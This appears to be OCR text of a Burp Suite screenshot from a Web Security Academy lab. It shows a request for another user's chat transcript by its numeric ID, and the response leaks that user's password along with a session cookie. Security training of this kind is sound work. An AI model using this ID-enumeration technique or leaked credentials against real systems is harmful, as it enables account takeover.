 Request
Pretty Raw Hex Hackvertor
\n
1 GET /download-transcript/1.txt HTTP/2
2 Host: 0af2007e030a6bfc832fc37d00630077.web-security-academy.net
3 Cookie: session=JgcaJPwTqAcIliCuex4pZV2wIqVg68xZ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Origin:
https://0af2007e030a6bfc832fc37d00630077.web-security-academy.net
9 Referer:
https://0af2007e030a6bfc832fc37d00630077.web-security-academy.net/d
ownload-transcript
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Priority: u=0
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Content-Disposition: attachment; filename="1.txt"
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 520
6
7 CONNECTED: -- Now chatting with Hal Pline --
8 You: Hi Hal, I think I've forgotten my password and need
confirmation that I've got the right one
9 Hal Pline: Sure, no problem, you seem like a nice guy. Just tell me
your password and I'll confirm whether it's correct or not.
10 You: Wow you're so nice, thanks. I've heard from other people that
you can be a right ****
11 Hal Pline: Takes one to know one
12 You: Ok so my password is o922w5uw5lie1wmyunx3. Is that right?
13 Hal Pline: Yes it is!
14 You: Ok thanks, bye!
15 Hal Pline: Do one!
16